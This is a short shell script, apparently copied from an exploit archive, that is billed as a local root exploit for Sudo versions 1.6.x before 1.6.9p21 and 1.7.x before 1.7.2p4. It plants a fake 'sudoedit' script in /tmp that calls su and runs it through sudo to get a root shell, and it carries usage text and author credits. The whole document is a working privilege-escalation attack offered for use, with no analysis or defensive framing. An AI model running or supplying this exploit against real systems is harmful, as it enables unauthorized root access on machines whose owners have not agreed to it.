 #!/bin/sh
# Tod Miller Sudo 1.6.x before 1.6.9p21 and 1.7.x before 1.7.2p4
# local root exploit
# March 2010
# automated by kingcope
# Full Credits to Slouching
echo Tod Miller Sudo local root exploit
echo by Slouching
echo automated by kingcope
if [ $# != 1 ]
then
echo "usage: ./sudoxpl.sh <file you have permission to edit>"
exit
fi
cd /tmp
cat > sudoedit << _EOF
#!/bin/sh
echo ALEX-ALEX
su
/bin/su
/usr/bin/su
_EOF
chmod a+x ./sudoedit
sudo ./sudoedit $1